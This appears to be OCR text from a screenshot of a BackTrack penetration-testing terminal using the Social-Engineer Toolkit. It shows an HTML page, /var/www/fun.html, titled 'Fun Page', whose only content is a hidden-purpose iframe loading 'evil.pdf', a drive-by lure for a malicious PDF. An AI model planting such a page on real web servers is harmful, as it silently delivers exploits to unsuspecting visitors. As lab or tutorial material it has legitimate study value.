 root@bt: /pentest/exploits/SET - Shell - K
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: /var/www/fun.html
<html>
<body>
<h1>Fun Page</h1>
<iframe src="evil.pdf"></iframe>
</body>
</html>